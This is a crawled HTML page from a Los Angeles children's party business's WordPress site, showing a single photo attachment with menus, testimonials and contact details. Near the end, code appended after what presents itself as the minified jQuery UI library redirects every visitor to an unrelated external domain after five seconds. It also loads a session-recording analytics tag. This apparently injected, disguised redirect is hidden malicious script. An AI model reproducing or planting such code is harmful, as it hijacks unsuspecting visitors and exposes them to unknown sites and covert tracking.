

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dgabkidsparties.com/d2/19655_293140191974_7448694_n/
body_size: 26126
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<title>19655_293140191974_7448694_n - Diva Girls Spa Parties &amp; Adventure Boyz</title><meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- This site is optimized with the Yoast WordPress SEO plugin v1.7.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noodp"/>
<meta name="description" content="Children&#039;s Theme Parties Los Angeles: Children&#039;s Dress Up Parties LA. Boys &amp; Girls Parties, Diva, Princess, &amp; Superhero Party. Party Rental Or Children&#039;s Mobile Party, L.A. Children&#039;s Salon &amp; Spa Parties. Karaoke, Face Painting, Dancing, Games, &amp; More!"/>
<link rel="canonical" href="https://www.dgabkidsparties.com/d2/19655_293140191974_7448694_n/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="19655_293140191974_7448694_n - Diva Girls Spa Parties &amp; Adventure Boyz" />
<meta property="og:description" content="Children&#039;s Theme Parties Los Angeles: Children&#039;s Dress Up Parties LA. Boys &amp; Girls Parties, Diva, Princess, &amp; Superhero Party. Party Rental Or Children&#039;s Mobile Party, L.A. Children&#039;s Salon &amp; Spa Parties. Karaoke, Face Painting, Dancing, Games, &amp; More!" />
<meta property="og:url" content="https://www.dgabkidsparties.com/d2/19655_293140191974_7448694_n/" />
<meta property="og:site_name" content="Diva Girls Spa Parties &amp; Adventure Boyz" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel="alternate" type="text/calendar" title="Diva Girls Spa Parties &amp; Adventure Boyz &raquo; iCal Feed" href="https://www.dgabkidsparties.com/events/?ical=1" />
<link rel='stylesheet' id='q-a-plus-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/q-and-a/css/q-a-plus.css?ver=1.0.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='google-calendar-events-qtip-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/css/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-calendar-events-public-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/css/gce-style.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='executive-pro-theme-css'  href='https://www.dgabkidsparties.com/wp-content/themes/executive-pro/style.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/captain-slider/includes/css/flexslider.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.6.0&#038;ver=4.1.41' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='vcittabscss-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/vc-icon-tabs/css/vcit-frontend.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/vc-icon-tabs/css/font-awsome.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='wck-stp-front-style-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/wordpress-creation-kit-pro/wordpress-creation-kit-api/wck-stp/css/wck-stp-front.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.dgabkidsparties.com/wp-includes/css/dashicons.min.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css'  href='//fonts.googleapis.com/css?family=Lato%3A300italic%2C700italic%2C300%2C700%7COswald&#038;ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='https://www.dgabkidsparties.com/wp-content/uploads/js_composer/custom.css?ver=4.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='lightboxStyle-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/lightbox-plus/css/teal/colorbox.css?ver=2.7' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/captain-slider/includes/js/jquery.fitvids.js?ver=1.0.6'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.6.0&#038;ver=4.1.41'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.6.0&#038;ver=4.1.41'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/vc-icon-tabs/js/cbpFWTabs.js?ver=4.1.41'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/themes/executive-pro/js/responsive-menu.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/themes/executive-pro/js/backstretch.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BackStretchImg = {"src":"http:\/\/dgabkidsparties.com\/wp-content\/uploads\/2015\/04\/FullSizeRender-19.jpg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/themes/executive-pro/js/backstretch-set.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dgabkidsparties.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dgabkidsparties.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.41" />
<link rel='shortlink' href='https://www.dgabkidsparties.com/?p=680' />
		<script type="text/javascript">
		/* Slider Parameters */
		jQuery(window).load(function() {
			jQuery(".flexslider")
				.fitVids()
				.flexslider({
				animation: 'fade', // Specify sets like: 'fade' or 'slide'
				direction: 'vertical',
				slideshow: true,
				controlNav: true,
				directionNav: true,
				slideshowSpeed: 6000,
				animationSpeed: 600,
				useCSS: false,
				animationLoop: true,
				smoothHeight: true,
				//controlNav: "thumbnails"
			});
		});
		</script>
	<!-- Q & A -->
		<noscript><link rel="stylesheet" type="text/css" href="https://www.dgabkidsparties.com/wp-content/plugins/q-and-a/css/q-a-plus-noscript.css?ver=1.0.6.2" /></noscript><!-- Q & A --><link rel="Shortcut Icon" href="https://www.dgabkidsparties.com/wp-content/themes/executive-pro/images/favicon.ico" type="image/x-icon" />
<link rel="pingback" href="https://www.dgabkidsparties.com/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://www.dgabkidsparties.com/wp-content/uploads/2024/05/logo.jpg) no-repeat !important; }</style>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.dgabkidsparties.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script type="text/javascript">
// Add Global Lightbox Settings for VC Extensions
var $TS_VCSC_Lightbox_Thumbs = "bottom";
var $TS_VCSC_Lightbox_Thumbsize = 50;
var $TS_VCSC_Lightbox_Animation = "random";
var $TS_VCSC_Lightbox_Captions = "data-title";
var $TS_VCSC_Lightbox_Durations = 5000;
var $TS_VCSC_Lightbox_Share = true;
var $TS_VCSC_Lightbox_Social = "fb,tw,gp,pin";
var $TS_VCSC_Lightbox_NoTouch = false;
var $TS_VCSC_Lightbox_BGClose = true;
var $TS_VCSC_Lightbox_NoHashes = true;
var $TS_VCSC_Lightbox_Keyboard = true;
var $TS_VCSC_Lightbox_FullScreen = true;
var $TS_VCSC_Lightbox_Zoom = true;
var $TS_VCSC_Lightbox_FXSpeed = 300;
var $TS_VCSC_Lightbox_Scheme = "dark";
var $TS_VCSC_Lightbox_Backlight = "#ffffff";
var $TS_VCSC_Lightbox_UseColor = false;
// Add Global Translation Strings for VC Extensions
var $TS_VCSC_Countdown_DaysLabel = "Days";
var $TS_VCSC_Countdown_DayLabel = "Day";
var $TS_VCSC_Countdown_HoursLabel = "Hours";
var $TS_VCSC_Countdown_HourLabel = "Hour";
var $TS_VCSC_Countdown_MinutesLabel = "Minutes";
var $TS_VCSC_Countdown_MinuteLabel = "Minute";
var $TS_VCSC_Countdown_SecondsLabel = "Seconds";
var $TS_VCSC_Countdown_SecondLabel = "Second";
var $TS_VCSC_GoogleMap_TextCalcShow = "Show Address Input";
var $TS_VCSC_GoogleMap_TextCalcHide = "Hide Address Input";
var $TS_VCSC_GoogleMap_TextDirectionShow = "Show Directions";
var $TS_VCSC_GoogleMap_TextDirectionHide = "Hide Directions";
var $TS_VCSC_GoogleMap_TextResetMap = "Reset Map";
var $TS_VCSC_GoogleMap_PrintRouteText = "Print Route";
var $TS_VCSC_GoogleMap_TextDistance = "Total Distance:";
var $TS_VCSC_GoogleMap_TextViewOnGoogle = "View on Google";
var $TS_VCSC_GoogleMap_TextButtonCalc = "Show Route";
var $TS_VCSC_GoogleMap_TextSetTarget = "Please enter your Start Address:";
var $TS_VCSC_GoogleMap_TextGeoLocation = "Get My Location";
var $TS_VCSC_GoogleMap_TextTravelMode = "Travel Mode";
var $TS_VCSC_GoogleMap_TextDriving = "Driving";
var $TS_VCSC_GoogleMap_TextWalking = "Walking";
var $TS_VCSC_GoogleMap_TextBicy = "Bicycling";
var $TS_VCSC_GoogleMap_TextWP = "Optimize Waypoints";
var $TS_VCSC_GoogleMap_TextButtonAdd = "Add Stop on the Way";
var $TS_VCSC_GoogleMap_TextMapHome = "Home";
var $TS_VCSC_GoogleMap_TextMapBikes = "Bicycle Trails";
var $TS_VCSC_GoogleMap_TextMapTraffic = "Traffic";
var $TS_VCSC_GoogleMap_TextMapSpeedMiles = "Miles Per Hour";
var $TS_VCSC_GoogleMap_TextMapSpeedKM = "Kilometers Per Hour";
var $TS_VCSC_GoogleMap_TextMapNoData = "No Data Available!";
var $TS_VCSC_GoogleMap_TextMapMiles = "Miles";
var $TS_VCSC_GoogleMap_TextMapKilometes = "Kilometers";
var $TS_VCSC_GoogleMap_TextActivate = "Show Google Map";
var $TS_VCSC_GoogleMap_TextDeactivate = "Hide Google Map";
// Add Global SmoothScroll Settings for VC Extensions
var $TS_VCSC_SmoothScrollActive = false;
var $TS_VCSC_SmoothScrollSpeed = 1500;
</script>
</head>
<body class="attachment single single-attachment postid-680 attachmentid-680 attachment-jpeg custom-background custom-header header-image header-full-width content-sidebar executive-pro-purple wpb-js-composer js-comp-ver-4.3.4 vc_responsive tribe-theme-parent-genesis tribe-theme-child-executive-pro page-template-single-php" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="site-container"><nav class="nav-secondary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-dgab-top" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-4823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4823"><a href="https://www.google.com/maps/preview?ll=34.168091,-118.533277&#038;z=16&#038;t=h&#038;hl=en-US&#038;gl=US&#038;mapclient=embed&#038;cid=2024267117656651619">18399 Ventura Blvd., Tarzana, CA 91356</a></li>
<li id="menu-item-4822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4822"><a href="tel:818-344-5439">818-344-KIDZ (5439)</a></li>
<li id="menu-item-4825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4825"><a href="mailto:info@DGABKidsParties.com">info@DGABKidsParties.com</a></li>
</ul></div></nav><header class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.dgabkidsparties.com/">Diva Girls Spa Parties &amp; Adventure Boyz</a></p></div></div></header><nav class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-dgab-nav" class="menu genesis-nav-menu menu-primary"><li id="menu-item-4812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4812"><a href="http://dgabkidsparties.com/">Home</a></li>
<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4876"><a href="https://www.dgabkidsparties.com/party-packages/">Party Packages</a>
<ul class="sub-menu">
	<li id="menu-item-4881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4881"><a href="https://www.dgabkidsparties.com/party-packages/">Party Packages</a></li>
	<li id="menu-item-4877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4877"><a href="https://www.dgabkidsparties.com/policy-terms-of-service/">POLICY TERMS OF SERVICE</a></li>
	<li id="menu-item-5615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5615"><a href="https://www.dgabkidsparties.com/special-weekly-events/">Weekly Events</a></li>
</ul>
</li>
<li id="menu-item-5473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5473"><a href="https://www.dgabkidsparties.com/a-la-carte-kids-party-add-ons-2/">PARTY EXTRAS</a></li>
<li id="menu-item-5903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://www.dgabkidsparties.com/pampering-menu/">Pampering Menu</a></li>
<li id="menu-item-4824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4824"><a href="/photo-gallery/">Photo Gallery</a></li>
<li id="menu-item-5600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5600"><a href="https://www.dgabkidsparties.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-4887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4887"><a href="https://www.dgabkidsparties.com/contact-us/">Contact Us</a></li>
</ul>
</li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" role="main" itemprop="mainContentOfPage"><article class="post-680 attachment type-attachment status-inherit entry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2013-12-10T18:50:15+00:00">December 10, 2013</time> By <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><a href="https://www.dgabkidsparties.com/author/tonyg1/" class="entry-author-link" itemprop="url" rel="author"><span class="entry-author-name" itemprop="name">Diva Girlz</span></a></span>  </p><h1 class="entry-title" itemprop="headline">19655_293140191974_7448694_n</h1> 
</header><div class="entry-content" itemprop="text"><p class="attachment"><a href='https://www.dgabkidsparties.com/wp-content/uploads/2013/12/19655_293140191974_7448694_n.jpg'><img width="300" height="300" src="https://www.dgabkidsparties.com/wp-content/uploads/2013/12/19655_293140191974_7448694_n-300x300.jpg" class="attachment-medium" alt="19655_293140191974_7448694_n" /></a></p>
</div><p class="entry-meta"><span class="entry-categories">Filed Under: </span> </p></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div style="text-align: center;"><a href="https://www.facebook.com/pages/Diva-Girlz-and-Adventure-Boyz/116086231974?ref=br_tf"><img src="/wp-content/uploads/2014/07/facebook.png" height="40px" width="40px" style="padding-right: 3px;" /></a><a href="http://twitter.com/DivaGirlz3"><img src="/wp-content/uploads/2014/07/twitter.png" height="40px" width="40px" style="padding-right: 3px;" /></a><a href="http://www.pinterest.com/Thedivagirlz/"><img src="/wp-content/uploads/2014/07/pinterest.png" height="40px" width="40px" style="padding-right: 3px;" /></a><a href="http://instagram.com/Divagirlzadventureboyz"><img src="/wp-content/uploads/2014/07/instagram.png" height="40px" width="40px" style="padding-right: 3px;" /></a><a href="https://www.youtube.com/channel/UCArVQSCyskPt2RUZGxLmD3w/videos"><img src="/wp-content/uploads/2014/07/youtube.png" height="40px" width="40px" style="padding-right: 3px;" /></a><a href="http://dgabkidsparties.com/feed/"><img src="/wp-content/uploads/2014/07/rss.png" height="40px" width="40px" /></a></div></div>
		</div></section><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form method="get" class="search-form" action="https://www.dgabkidsparties.com/" role="search"><input type="search" name="s" placeholder="Search this website&#x2026;" /><input type="submit" value="Search" /></form></div></section><section id="text-15" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Our Customers Love Us on Yelp!</h4>
			<div class="textwidget"><div style="text-align:center;">

<a href="https://www.yelp.com/biz/diva-girlz-and-adventure-boyz-tarzana-2" target="_blank"><img src="http://dgabkidsparties.com/wp-content/uploads/2018/03/logo-yelo.png"></a>
</div></div>
		</div></section><section id="text-6" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">See what our customers are saying!</h4>
			<div class="textwidget"><blockquote>WOW!!  Totally amazing!  My son has not stopped talking about his birthday “Superhero” party.<br />
<strong><div style="text-align:right;">-Samantha</div></strong></blockquote>
<blockquote>The party was a huge success and it felt calm, organized and seamless thanks to the staff and the great decor and size of the room.<br />
<strong><div style="text-align:right;">-Barbara</div></strong></blockquote>
<blockquote>We recommend this for everyone who wants a memorable party for their kids!<br />
<strong><div style="text-align:right;">-Angela</div></strong></blockquote>
<a href="/about-us/testimonials/" style="text-align:right;">[Read more of our customer's experiences...]</a></div>
		</div></section></aside></div></div><div class="footer-widgets"><div class="wrap"><div class="footer-widgets-1 widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Menu</h4>
<div class="menu-dgab-footer-extras-container"><ul id="menu-dgab-footer-extras" class="menu"><li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.dgabkidsparties.com/blog/">Blog</a></li>
<li id="menu-item-4935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://www.dgabkidsparties.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://www.dgabkidsparties.com/faqs/">FAQs</a></li>
<li id="menu-item-4938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://www.dgabkidsparties.com/special-weekly-events/">Weekly Events</a></li>
<li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://www.dgabkidsparties.com/policy-terms-of-service/">POLICY TERMS OF SERVICE</a></li>
</ul></div></div></section>
</div><div class="footer-widgets-2 widget-area"><section id="text-12" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Connect With Us</h4>
			<div class="textwidget"><ul>
<li style="list-style-type:none;"><a href="https://www.facebook.com/divagirlzadventureboyz">Facebook</a></li>
<li><a href="https://www.instagram.com/divagirlzadventureboyz">Instagram</a></li>
<li><a href="https://www.yelp.com/biz/diva-girlz-and-adventure-boyz-tarzana-2">Yelp</a></li>
</ul></div>
		</div></section>
</div><div class="footer-widgets-3 widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Our Location</h4>
			<div class="textwidget">18399 Ventura Blvd., <br />
Tarzana, CA 91356<br />
<br />
<a href="https://www.google.com/maps/preview?ll=34.168091,-118.533277&z=16&t=h&hl=en-US&gl=US&mapclient=embed&cid=2024267117656651619">Get Directions</a><br />
<br />
<a href="tel:818-344-5439">818-344-KIDS (5439)</a></div>
		</div></section>
</div></div></div><footer class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 The Diva Girlz, LLC. </p></div></footer></div><script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-59663706-1', 'auto');
  ga('send', 'pageview');

</script><script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/q-and-a/js/q-a-plus.js?ver=1.0.6.2'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/js/imagesloaded.pkg.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/js/jquery.qtip.min.js?ver=2.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gce_grid = null;
var gce = {"script_debug":"","ajaxurl":"https:\/\/www.dgabkidsparties.com\/wp-admin\/admin-ajax.php","ajaxnonce":"e8df8d162c","loadingText":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/js/gce-script.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=4.3.4'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-includes/js/comment-reply.min.js?ver=4.1.41'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9.js?ver=1.5.9'></script>
</body>
</html>
